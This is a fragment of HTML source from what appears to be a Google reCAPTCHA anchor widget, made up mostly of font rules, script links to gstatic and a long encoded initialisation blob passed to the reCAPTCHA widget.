  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="GtDJdHkOutYNUYTZaqs3MQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="GtDJdHkOutYNUYTZaqs3MQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="GtDJdHkOutYNUYTZaqs3MQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\[base64]/CsO1NlBWSyLCo8K1w77DsMK4wo92w6Z3wpJlcHrDsWbCvsK8UiJvwot5QcOIe8K4wrI3V8KfwpQgw5xsH0kPw4U9w58JUsOGIVLCiS3CgihVw7zDh8KlwrfCnMKpw6vDkhnCu1fDmcKdbsK1w6/[base64]/Dp8KPwq7DmMOzwr7DosK2MS0Fw7UhCcOiIlnDj8Kvw5FSw43CscOnEMOBwrfCumYRwrDCg8Oxw6laHAxlwrXDm8KidyRjXGTDnsOMwo7DgzVFLcK/wrzDt8O4wrjCj8KuLwjDiEzDrsOTKsOiw7hsU3E6YSfDpVpxwrrDlWpwUcO9wozCicOpejsRwoscwp/[base64]/CkGjDiislwrkdw6LChcKFdV3Ds8OOC1XDkMO6bsK4Vx/[base64]/SF4Uw4nDvxfDhS/[base64]/CqMO9wpXCvUvDscOjw6FSQgJnwqlew4bCjUdjw4bDvnslcQrDnMKCCT5Bw4djwokTw6HCuiZlwobDq8KhACI7GVUFwqUzwqHDiTgFf8OATAwCw4vChsOlbsO/[base64]/CgS8zPMK3M8OmDsKiwrsUwokHwpnDmjt9Rm7CqwU8w65uLS1QMMKYw7PDrDAfY1fCph3CucOdOsObw63DmMO4VSErCAJbcA/DulLCsljCmggfw5JSw4dzwqh/YQcpEcKIfRRaw6lCDR3DlcKqDHDCjcOyVMK5TMOqwojCpcKew6k5w69vwqwxMcOCKMK4w7/[base64]/wpYOwpnDjcK/[base64]/w4E8worDnMKhw59ow4xtMh11JcOuBwzDkSfCgMOafsOnKcKVw6nDm8O/NcKxw69ZGcOaCFnDqgNqw4ICeMOFW8KwbRIxw54mAMKtKVbDhsKgPTTDssO8LcKkCETCunNIGSnCgRLChnpmIMKzZ2NjwoDCjCHCn8K4wrUaw5Q+wonDnMOYwp9vYWbDvsO9wrHDjmvDqcOzfcKCw63DnETClRrDrMOtw4/DgGZCBMKgFg7CiyDDmsOLw7DClhIDV0TCvG/DtsOENcK0w7/Dnz/Com/CqD9rw43ClcKxVXPCoD8RSyjDrMObe8KADizDgzzDqcKFWsOzB8OUw4/DkFwmw5HDscK1EXQ8woXDvFHDvklIw7R5wpLDqDJVZhjDuxPCmCdpdjjDtVLDlXPClCTCniknGQpvNl/DmyciCEIew5ZJT8OLUApaWX7CrnNdwqR9ZcOSTcOVXnB7ScOBw4TCr2QyW8KZTcOdfMOCw7shw6xVw67CoUEEwpo6wqDDsjrCpMOHCWLCjhwdw5jCmMKBw5JYwqp4w4pnKMKIwr5pw4PDl2nDuEIZRkQqwq/[base64]/[base64]/[base64]/[base64]/Cli40wrJVwrjDsnhAMMOFHhjDtMKZwqVNXidLQcKOwrsgw5fCr8O1wrcqwpzDiSEyw6tgasOmWcOyw4trw6jDhsOewpjCuUB5DRzDi3t1F8Osw7vDvGUtdsOxFsKow73CnkJZcSvDucK4KQjCqhIKC8OKw6vDlcK+bBLDuknDhMO/EsO/[base64]/KMO+wrhBw6csNDbClTwtwod0RDXCnRdINhvCpTPCnUY6w5UEw43Dm1x5QMORcMOiAz/CnsOowq3CjWRUwqLDuMK7CsORO8KgeQZIw7DDiMO9RMK9w5R4w7s1wrjCrDXCjBR+e0MeDsK2wrkqbMOIw6LCkMOfwrcpSjYUw6fDlB/[base64]/DpF7CgBxILlbDp8O5wpzCp8OlFcKhw6o8w5zDqTAqw6fCllJxRsOVw6vCqMK4FMKxwrwswr7Du8K8GsKlwozDvxPCncOKYloEE1Zqw77CnUbCqcKwwqYrwp7CtMO5w6DCnMK2w412LCgcw48DwrgqWxwoZcOxNGjCsUpOC8OFw7s1w4hJw5jCohbCscOhJU/DnsOQwrVcw5Z3MMOYwpvDon5ZLcOPwo5JbSTCsldSwpzDnBPDlMOYHMKzV8OZKcOMw4thwpjClcOse8Obw5TCvMKUXH8Iw4U+wqvDp8KCU8Onwps6woPDucKqw6YHW1PDj8KBV8OLScOVMU9Ow71QdWogwpnDmcK+w7pRe8KjDsO6BsKlw6/[base64]/[base64]/DtMOWVRRkG8KDw5fCjDxew5jDmcKOw4PCt00jbMOmexUgfBoMw5kPcn5zfMKqw4tIGSt7VnjChsKrw73ChcO7w71EIEsCwpbCo3nCujXCmcKIwrtiJsKmBFpXw4h4HMKwwpssOsOTw5FkwpHCv1HCusOyDsObd8KzBMKJLsK/ScKhw648RjfCiVLDqhwQwrI0wpAdAQhnFMKrB8KSSsOkfMK/NMO2w7fDggzCk8Kdw64ZTsK3acOJwqB9d8KOXMOAw67CqDM9w4JCEDjCgMKXY8KMT8K+w7F4wqLCsMOzIUUdU8OGcMOgaMOecQVmYcOGw6PCq0vCl8O5wpcjTMKkJ2ZpNsO2w4zDgcK1bsOCwoZDM8OewpEnbh/CllTDqsKiw490RsKdwrRpAVpPwoQsDMOdRMOnw6EORcKUHjApwrPDvcKIwrZWw6fDmcK4JELCvkjCnXodYcKqwrk0w6/[base64]/CswJAZsOUw6jCmsOhb8O4w5Rkw5PDkCMPZAs3FcOcAF/[base64]/Cm8OAwo9AKzVsMGcQbiDCrRZVNDcdW3U+w6Mow4xrKcKUw78rZw3DtMO9N8KGwoUjw7Aew6HCjMKXaxJDM0LDumEwwrvDvgUuw7bDncO3bsK+OTfDrMOyRHPDqE4CSV7DksKlw7chVsOvwq4/w5hGwqhdw4zDucKPUMOYwp9Uw6UMasORJsKew4rDjcKrEER/w7rConcXXk0uTcKVYh0twrnDrn7CuR19YMKJe8KiThPDihbDq8OvwpDCssK+w6Z7AAPClQBIwqtkTAkEB8KIRHxtCg/CiQhiA21ETGJNaEYYEy3DtgAtesKxw4h4w4HClcOXFMOcw5QTwr98WzzCssOBwpxkORPCvCxPwr3Ds8KLCcOzwqJNJsKxwp3DlcOqw7fDvz/CgcKFw4ZYbSvDncKzSMKsHsKEQSBLHDNjGTjChsKww7fCqjrDs8KtwqVDA8O4wrdkJMK7aMOqG8ORAVDDqxPDhsKSBDDDtMKDRhUhasKidR1ncsKrBBvDjsOqw48cw7vDlcKswpUhw68kwovDmCLDrWHCqcKYYMK/[base64]/LMOmQXloPsKDHD0NPUcdZcKYcEnCgR7CmlhVIHbClkIbwppCwogLw7TCv8K4wqHCp8KEe8KaM3bDpl/[base64]/DmMKxAx/Dgkdhw6TDu8OMwoF/C13DmMKrZMKODsOKwoNeBBzClcKxahLDisKMAHNjEMO2w4XChxvCisOQw6/CsQ/CtTA/w7/Do8KNHMK6w7vCu8Kuw67DpnPDjAkgPMOfF2/CgULDlGEtQsKfCBMBw6oOOgROKcO9wrjCvsKmWcKcw4nDmh5Ew7cAwpjCsErDgMO+wrkxwpLDuQPCkB7CiU0vfMK/KxnCsjTDqWzCusOww6U/w4LCpsOINBDDkzpFw490W8KGTBbDhTZibzXDicKMc35HwrtGw6NmwrUtw5RkZsKGUMOEw6Y7wro4LcKBfcOfwpNRw6zCpExlwrsOwovDp8OnwqPCtTdIwpPChcOdM8OBw67Ct8OpwrU8DhtuXsOdTsK8MwUsw5cQScOsw7LDuhUEWhrCu8KFwr5bJ8K7fUbDscK/On1ewoFdw73DiGrCqFlFBg/CqcKzKMKDwrhfQSJFMQgLWsKsw7p1OMOEM8KYYAVFw7DDtsKowqYZOX/CsBTCusKGOCNfdsKzGUbCknjCtX5bTD88w7PCqcKgw4jCgn7DvMOYwr0oP8Kcw7zClEPDh8Kwb8KHw6ESF8OAwqrDrXLDkCTCuMKKwrTCjzfDpMKdQ8OGw43DlDMuAMOpwoJpTsKfAzU3HsOqw7AzwpR8w4/DrX8awrTDlFh/SUh4cMO0BjktM1vDplRkUBZUOSkNfTjDmynDkz7CgizClsKINALCli3Dhlt6w6XDki83wp8Rw6LDnnzDrUo7V0zCp2UUwqHDrF/DkcOdWFvDpVZmwrdZNljCvsOuw49Lw5fCgBQzCCs8wpgUc8OXDiHCp8Orw7kvK8K1MsKCw78Gwpltwrx+w4DChsKmbRHCoCfCvcO7QMKlw6AMwrfCicOaw7vCgCXCmlvDpzoxKsKZwrs7woUxw4Jdf8OwaMOnwovDicOHXxbCnGnDlcO/[base64]/w7rCn8OZJcKfw77CisOzw7tLw5ZXw4HClRo5w5EBwpRZP8KJw6HDoMK9K8KRw5TCrwrCucKvwr/[base64]/FsKUw5zDlcKlwpLCqsOXw6RAwpExEnMecxnDjz5xw4RxP8OhwrfDmjDDq8KmAxfDi8Kvw6zDi8KCB8KMwrjDg8Oiwq7CpFbChz8+woHDgcKLw6Y1w6xrw4fCl8KEwqcifcK7IcO+asK/w5fDr0QEXh8Sw6jCvRApwpzCt8KFw79sKMOgw5Jdw5DCrMKtwplLwoM4NwBEM8KJw6tYwrZrXl/[base64]/CygncsOcw6VZV8K1w4/CnnEcwqbCqsOfwopPw5BDwovDk8Olwr7CkMOaEGPDusKUwqh9woFBwo5ZwpE7R8K5YcOww4I7w6QwHSPCr0/Cs8KNSMOTKTM1wqkaTsKQSifCim0MYMOBFsK0ScKpRcOvw6rDmMOuw4XCq8KYCcO9fcOQw43Cg1YewqjDhWfDocK1dEfCqA4fDsOSccOqwqzCrQwiZ8KWK8O3wocLZMKjcwZwBn/CkiEWwoTDjcKmw7VEwqI8Jh5DGiTCoGLDk8KXw4Aod0RdwpLDpTPDo3hDaQcrL8OqwrVkEglSKMOEw7XDn8OFDcO7w7dYLh8eMsOww7ogNcK/w63Dl8O3OMOpMgxOwq7DhFfDm8OjPArCh8Orc20Aw4rDllvDo2vDoV9OwpxxwqIlw6FDwpjCvBjCsAvDhxJTw5E7w6Itw63DgcK9wpbCscOGAW/[base64]/w53Cp0Axw5vDr8OTw6EBwpPCnmxKwo9VAcOSwqzDqMKbPULDnsOvwox+eMOyfsOlwqTDhWzCmnwwwo/[base64]/DgTR4RxZywqnCncOBwqNKw4rDkG7CvVXCmHkUw7PCrGHChkfCtWE5wpZJGy8Dwp3DmD/DvsOdwoPCuXPDkMKOBMKxBMK+w7NfWiUawr5KwrMyVArDklzCpWrDvTnCmBXCpsKSCsOIw4opwpDDiFvDisKlwrVCwofDu8O0IG9UJsOrGsKswr5ewoU/w5hpN27DgTHDnsOPGiTCgsOiRWVUw75xTsKUw7IPw7J7Yg44w6vDgDbDmTXDpsO9PsOdG0DDtDJsCsKcw7/Ci8O1wo7CtWhYGi7CujPDjcOHwozDlT3CgBzDisKsGyHDhkDDuHLDsG/DpW7Do8KqwrA1LMKVYnfCrFsnGRvCo8K7w4xAwpwje8OQwqFjwoHClcO2w6cDwpDDqsKtw4DCt2zDnTogwoLCljLCvyc9V3xPT28jwr1KXMOmwp1Uw6B1wrDCsxTDj18RBCdMw7rCoMOzcC4IwoXDk8Ktw6/CucOqBjfCk8K3TE/[base64]/CiwLCtcOSK1rCtsOuw4Nnwp49AmtfDi/DqHQQwpvDuMO2IkUDwqLCthbDnXw+ScKNZmF7VDUGFcKPelBiD8ObKsKAZ0LDnMOzan/DisK3wpJ4U3DCkMOzwpvDpEnDj0PDtGVRw6bCgMK5LcOGQMK5f0XDosOSYMOQwoDClj/[base64]/DhsOIBkldw4FTA8OVw6V7W8KRccO0a8O8woTCucOjw65SZcKPwqh5CQfDiH4BAV3DhytzU8KPR8OkFwUVw6wEwrvDqsOkGMOxw7TDo8KXfcOBKMKvQ8KdwrTCi13DpgZeTDt5wr3CscKdE8KXw4zCqcKhGHo/R0MVA8OHUgnChsO+MkDCuGkqBMKrwrjDoMOow7tOfMKDFsKSwo0Iw70zfiLCq8Orw5DCicKxTjInw7Axw7bCo8K2VMKSJcOXZ8K9PMK2BSUswr8PBiQ5FG3CpGRGwo/Dsnx0w7wyOxMpScKEWcOXw6EVIcOvAQcRw6gJa8O2w511XsOqw4h/w6wkHwDCs8Ogw6ViKsK5w7JCUMOWQGTDh3bCpkvCtCjCmgvCvxh/bsObfMOkw6spNBEYNMKrwrLCkRxkWcK9w4lBL8KXD8O5wr4jwqMjwoAaw6HDpkTCr8ObeMOWIcOLGCXDr8KlwpF7OUbDs1tlw4t7w6zDvUAfw7QbRktfa0DChzIMKMKOM8Klw413TcK6w5LCn8OAwowyPA3DucKIw7/[base64]/CuQ7Dph7CpcOta29Twrw1wrpqaMK+Xm7CiMOcw57CvynCn2pXw47Dtm3DiiDCkTdkwp3DkcOkwokow7czZ8KoKyDCnsOdFcOvwpHCtBwWwrzCvcOCC2pBQ8K0OTsYdMO/OFjDo8K9wobCrW1iJDE9w4XCjsO3w6duwrLDhmnCrzdBw47CiyF1wpwsZDotYWXCjMOrw5DCrsOsw7c9GQnCh39WwrFJAcKMKcKZwpjClhYpaCHCs0rDqmsxw4Viw7jDugd3bSFxPsKEw6xuw6VUwoxHw5DDkz/CmwvCqsKOwrHDk08RRsOCw4zDoTEcNMOHw4PDrsKQw77DkUPCvQl8cMOkFcKFEMKnw7rDm8KkIR9OwpfCrMO5VEt1aMKuHjfCr0RYwp5QcUJyesONdUDDq2HCm8O3BMO5cgzCrhh/NMKpVsKywo/[base64]/[base64]/DrMOmwpDCnk1Mw7Qsw5TDizDDnGErwr3DpsKbKMOWOsKxw5xhCMKqwphJwr7CtcKzSRsXJ8OCL8K/[base64]/Cqxc3w4Q2KsKBScOlwqTCtcKSIBbDisOHwoLCm8Ohwp1uwqIGM8KNw4nCg8K/w57ChWjCocKyeF9tXi7DlMOzwpt/Wzopw7rDn1V+GsKMw4MwHcKxUlTDohPCjWrCgVdJJG3DusOowqERJcO4LG3Cg8OjAi4NwozDtsObwrbDmkrCmFZWw7IATcKRAsOIdQkYwq7ClyPDu8KGIHrDrzBowpHDssO9w5EmG8K/[base64]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[base64]/DjibDgcKSwokNwo9rw4ohHG/DuXJ9w4fCrEXDi8KMbcKWwq4VwrPCr8KzSMO7XsKgwq0mUE/[base64]/CjUDCr2vCu8KzwqLCisONwrrCgCPCnsKHw7XDrMOhS8OqBG5dLhE1OGbClwYvw6fDvE/CiMOGJ1IzLsOQDVHDlzjDk0XDmsOHKsKhSxvDisKTazzCjMO/e8OfTWXCgkHCoCDCvxJqXMKGwrBcw4jCl8K5w5nCrH7CrghGDh1PGExCTcKLFBpzw6nDmcKRAQ8DBsOQAgxDw6/DhsOYwrhNw6jCvn/DugzCkMKIAE3CkVcfPkN/AVAbw7EEwoPCrlHCq8OJw6rCpxUlwqfCrhFSw4zDjwl+MRLCrljDlMKLw4ABw5jCm8Omw7/[base64]/DlF7CgnjDoDfCrsKLXcKuJMOZwo5AJcKbw5I6WcK0wqotScOiw5EqWXt9bkrCvcO9VzrChjzDkUTDsy/[base64]/Dk37DhcOtHsKcesKFw44VCsOEMcKqw4MUwo3DjcK8wrPDgQ3DssKifMKofhdiZRzDs8OkQ8OTw4XDucKtwokyw5bDsgkmKHDChw4+eEMSGgoEwrQbV8OkwptKMxrDijHCicOcwrV9w6JrJMKnHlDDiysxaMO0UDFBw4jCh8KQcMKIc3pHw6lYD3LDmMKSXF/DqThJw6/ChMOaw6h5w7/DuMK+D8KlVA/CujfCmsOvwqjDrmQdwpLDs8OcwonDjRUgwoB8w4IGBsKVPsKowrXDnmhEw5U0w6nDpA8vwqDDvcKAV2rDi8OLPcKFLwEPLXvCkjZCwprDkMOhcsO5wpzCkcO6JCkqw6Rzwp84cMOfOcKOJm4EIMKBcXg1w4YGDcO7w4nCqlIQXsOUasOSMMK/w7IDwqMZworDgMKtw7XCpylSYWbCqcOzw6sKw78IMifDlTXDg8O8Jj/Dq8K7wr/CoMKyw7DDjBwvUGkRw6UEwqvDsMKNw5cQMMOuworDnB1fw57ClVfDlB3DlMKDw7klwqsrTXF3wo9tH8OMwoUSMCbCjBPCmjd+w7FrwplVDmHDkSXDj8OPwrVnK8OQwpHCu8O8cSUzw4xudzg/[base64]/DcKTLMKbwpbCtMO+wpjCu8K/w4DCoMOcKcOvZxoDEcKSFGzDocKZw78oTRBJUUXDusOrwprCgTNfwqtmw4oHPRHCocO+wo/CtsKVwrkcasKswrDCn1DCpsKjRAMrwrbCu05YGcKuw7ALw6BhT8OaX1pCfUs6w6h7wq/Dv1s1w6bDisK6VXvCm8KCwoTDkMKBwojCgcKYw5ZkwrdHw5HDnl5nwq7DrVgVw5bDl8KAwoo+w4zCrSczwr/CnmHCgsKCwoggw6A9c8OFKzxmwqLDpRLCnXTDqHrDglDCvMKZC1dEw7Y1w4PCgz7Cj8OWw40qwrhdLsKlwr3Ci8KDwpHCjRcGwqfDgsOOPAE3woPCnWJ8WlVtw7LCl0IJPnbCkQDCvm/Cm8OEwovDgWnDsVHDu8K2BndpwpXDu8KtwovDvMKVLMKlwrQ7aB7DnxkewoHDoXcEScKQUcKRRgfDq8O/LMKgSsKRwrwfw6XCmQbDscKFfcOgPsOHw6Z9c8K6w4QZw4XDo8OISkUeXcKYw5F9VMKrXUjDh8OXwqdYX8Oyw6/CuTTCrSwtwr0rwol4Q8KGccOWJDrDmnhEVsK+wrHDt8Kuw6/DssKqw5jDmzfCgnjCm8Kewp/Dm8KGw7zCsQDChsKDN8OQNUrDk8Osw7DDusObw7/[base64]/[base64]/KghtGlZwwp/DoFVvwobCtsKPZMKcSFAuwpNHN8KHwqrDiMKswr7Cj8OfaWJjGCZLLXk7wr7Cq1F4JMKIw4Miwol4McKoE8K+CcKOw7DDrcO6NsO2wpjCn8KXw6EQw6w+w6oyEcKUYDN1wr/Dj8OUwonCgMO8wovCrnPCkizDhsOxwoYbwo/Cq8OGE8KXwqBTDsOtw4DCukAzEMKcw7wkw7oBwpnDnsK+wqBgMMKiUMK8w5/DqibClDTDl3UjXgMpRFDDgcKVQ8OHL0ATL3TCkXAgBglCw4YxYwrDsHUqfR3DtyAowpcvwocjGcOIO8KJwqjCuMOvV8K3wrM8DjE4acKNwrHDiMOHwo54w6M7w7rDv8KvYMOEwpQFS8Khwqo4w7DCpsKDw5RBBcKSB8OWUcOdw7ZFw555w5drw4rCiCAUw6/Cp8KEw7BVdcKkLyXCmsKVUSfClFnDk8Onw4PDkRA3w47CscOmScOtQsOEwqQUaUViw4/CjcO9wrs9S0nCkcK9woPCqzw6w5PDp8OmdmTDs8OeLAXCtMOXaDvCvUhCwqfCsyTDnmhYw7lVS8KlLBxmwpjCncKJwpDDvcKMw43DiXBCCcKuw7rCm8K/aGtUw4PDmEttw5zDvGATw5/DmMOmV2nDh2zDl8KcCx0sw4DCncKxwqUmwpvCmcKJwqJ0w4jDjcKRN3YEdkZDdcK+w5fDqz86w6UOHHbDp8OwfMOYA8O3RCdfwqPDmVl4wr/ClxXDg8Onw7cRTMOswqU9T8KiYcOVw6Mqw4XDqsKtWg7DjMKvwqjDkcOAwpDCvsKKUiUlwqMASl7CrcKUw6LCocKwwpXCmMOVw5TCuQPCn1dAwqnDu8KlQQhWaj/[base64]/[base64]/CnkfDuHfDlcOawrzCmD3DhBLChcKTFMKxYcOawoXCqsOHBsKeecOVw4TCni7Ch0DCn0YWw7vCksO2JAFawqjCkxV4w7gkw4lvwrh+LWwyw7kaw5k0SiR5KnrCmTTCmMO/[base64]/Dpm7CqsK7SEoNw5/CoxRpPMOgwr7DlsOdwrnCumbCsMKeQi9GwrnDjDNMEcOvwohuwqTCocOUw41Nw5Jzwr/DtU9rSjrCkMOyLCNmw4bCusKJDxtgwrDCnHLCtCxYbT3CsHViNi3CuGfCqAJXWEPDjcO9w77CsUvCojssAcKlw5UQNMKHwqsow7LCtsOmGjdCwq7CiUnCrC7Dqk/[base64]/YmcWw5DDoVIYRcOVUVPDkzTDiGQoOMOPFDDDusOqwoLCgVEzwqvDnSxQPMOKDHcVUBjChsKiwrsOUxnDlcOqwpzCnsKnw6QtwqnDp8O7w47DlCDDtMKLw6/Cnz/CrMKew4fDhsOzOGzDvsK0NsOkwoADe8KrHsOrGMKLIWogwp8aecOUPm/DuWjDrWHCqcK1Yx/CoGDCs8KAwq/Cm1rCpcOJw6wRc1Ymwqxrw6MowpTCo8Kzf8KVD8KnGD3CtsKmTMO3QT1JwpbDssKfwqjDpMK/w7vDtcKtwoNAw5DCs8OHeMK9MMOsw7ROwrURwqAlC0PDlMOhRcOJw6Qvw41twpE9BDdgw65ew4tcOsOLGHVmwqnCpMOpw7DCosKiTznCvSPDgH/DjUXCmMKLJMOuGyTDvcO/[base64]/[base64]/w4ltM8Ofw6ZCXE7DmcKaX09ow4NmNMObw7jDk8OKCsKoZsO3w6XCpMKgTBFIwrUdPcOKa8OHwprDi13Cn8Odw7XCtyQDd8O6BhTDvgAOw6VPd38PwrbChk9fw5PDosOnwoobAcK+wr/DrcKTNMOtwqLDrsO3wrbCpzTClHBsbknDoMKCBEdUwpDCuMKUwr1lw4TDiMOSwoDDl0kKcHQKwqkcwpfCgTsMw5Q/w5Uiw7DDgcOocsKNccOrwrDCisKHwp7Cj1dOw5DCssOqdwM6N8KpOhTDhirDjwjDn8KOTMKbw5jDh8OgfQ7CpsOjw5UDIMORw6vDlkDCusKGHlrDs2PCsy/Dr1PDusOgw61ww4PDu2vCnlcGw6pbw5hVGMKqecOGw7Z1wqZrwoHCqFPDvTMWw6XDpXnCl1LDlhAvwp7Dv8Kaw792Vx/DmRrCpsOmw7w9w5DCr8KxwpDCs2DCj8OZwqLDoMONwqwULjDDsX/Dui4MCmTDgEE4wpcSwpLCijjCsWDCscO0wqzDpT82wrLCmsKvwokdWcO1wr9gPVTDkmt/[base64]/wqnCt04gwq3Cswh8b8Otw6fCkcKPw5jDpTpXDRfCn8OoeGlcYMKIM3rCmnXCu8ORdlHChRUyP3fDqDzCrMO7wrDCg8ODLDfCmyYXwoXD